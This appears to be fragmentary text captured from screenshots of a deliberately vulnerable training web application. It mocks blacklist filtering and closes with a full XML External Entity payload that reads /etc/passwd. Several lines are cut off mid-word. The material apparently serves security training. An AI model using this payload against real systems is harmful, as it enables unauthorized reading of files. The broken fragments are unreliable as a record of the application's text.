 172.16.61.6 says
OWA
Pwn
Dangerous phrases detected. We can't allow these.
This all powerful blacklist will stop such attempts.
Version: 2.11
Logged I
Home | Login/Re
Captured D
Much like padlocks, filtering cannot be defeated.
_loader() is dep
Blacklisting is l33t like l33tspeak.
OK
Example: <somexml><message>Hello World</message></somexml>
XML
<!DOCTYPE foo [<!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
<somexml>
<message>
&xxe;
</message>
</somexml>